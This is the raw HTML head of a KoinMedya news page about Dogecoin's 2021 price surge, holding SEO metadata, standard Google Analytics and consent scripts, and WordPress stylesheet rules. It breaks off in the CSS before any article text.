

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/
body_size: 51724
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya</title>
<meta name="description" content="Dogecoin piyasa kurallarını alt üst etti! Bir yılda %14.000&#039;den fazla değer kazandı! Durdurulamayan yükselişin perde arkasında tam olarak ne vardı? Son zamanlarda herkesin bahsettiği bu kripto para bir kez daha yükselecek mi?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya" />
<meta property="og:description" content="Dogecoin piyasa kurallarını alt üst etti! Bir yılda %14.000&#039;den fazla değer kazandı! Durdurulamayan yükselişin perde arkasında tam olarak ne vardı? Son zamanlarda herkesin bahsettiği bu kripto para bir kez daha yükselecek mi?" />
<meta property="og:url" content="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="doge" />
<meta property="article:tag" content="dogecoin" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:tag" content="SSS101" />
<meta property="article:section" content="Güncel Haber" />
<meta property="og:updated_time" content="2021-05-01T18:31:25+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Vitalik Buterin DOGE&#039;yi çok daha değerli hale getirmek için yeni hamleler yapıyor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-23T18:00:28+03:00" />
<meta property="article:modified_time" content="2021-05-01T18:31:25+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya" />
<meta name="twitter:description" content="Dogecoin piyasa kurallarını alt üst etti! Bir yılda %14.000&#039;den fazla değer kazandı! Durdurulamayan yükselişin perde arkasında tam olarak ne vardı? Son zamanlarda herkesin bahsettiği bu kripto para bir kez daha yükselecek mi?" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Özlem Kurt" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="5 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg","url":"https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg","width":"702","height":"450","caption":"Vitalik Buterin DOGE'yi \u00e7ok daha de\u011ferli hale getirmek i\u00e7in yeni hamleler yap\u0131yor","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/","name":"Dogecoin piyasa kurallar\u0131n\u0131 alt\u00fcst etti, \u015fimdi ne olacak?"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage","url":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/","name":"Dogecoin piyasa kurallar\u0131n\u0131 alt\u00fcst etti, \u015fimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya","datePublished":"2021-04-23T18:00:28+03:00","dateModified":"2021-05-01T18:31:25+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/ozlemkurt/","name":"\u00d6zlem Kurt","url":"https://koinmedya.com/yazar/ozlemkurt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/750146125a52e8d2ea0d7e312c908c694458acd52a8ae118e4f70fb408e241a5?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/750146125a52e8d2ea0d7e312c908c694458acd52a8ae118e4f70fb408e241a5?s=96&amp;d=blank&amp;r=g","caption":"\u00d6zlem Kurt","inLanguage":"tr"},"sameAs":["https://koinmedya.com"]},{"@type":"NewsArticle","headline":"Dogecoin piyasa kurallar\u0131n\u0131 alt\u00fcst etti, \u015fimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya","keywords":"dogecoin piyasa","datePublished":"2021-04-23T18:00:28+03:00","dateModified":"2021-05-01T18:31:25+03:00","articleSection":"G\u00fcncel Haber, Kripto Para Haberleri","author":{"@id":"https://koinmedya.com/yazar/ozlemkurt/","name":"\u00d6zlem Kurt"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Dogecoin piyasa kurallar\u0131n\u0131 alt \u00fcst etti! Bir y\u0131lda %14.000&#039;den fazla de\u011fer kazand\u0131! Durdurulamayan y\u00fckseli\u015fin perde arkas\u0131nda tam olarak ne vard\u0131? Son zamanlarda herkesin bahsetti\u011fi bu kripto para bir kez daha y\u00fckselecek mi?","copyrightYear":"2021","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Dogecoin piyasa kurallar\u0131n\u0131 alt\u00fcst etti, \u015fimdi ne olacak? 23 Nisan 2021 &raquo; KoinMedya","@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2021-04-23T18:00:28+03:00" /><meta name="dateModified" content="2021-05-01T18:31:25+03:00" /><meta name="url" content="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Özlem Kurt" /><meta property="article:published_time" content="2021-04-23T18:00:28+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/" /><meta property="og:title" content="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? - KoinMedya" />
<meta property="twitter:title" content="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"\u00d6zlem Kurt","category":"guncel-haber,kripto-para-haberleri","post_type":"post","published_at":"2021-04-23T18:00:28+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active 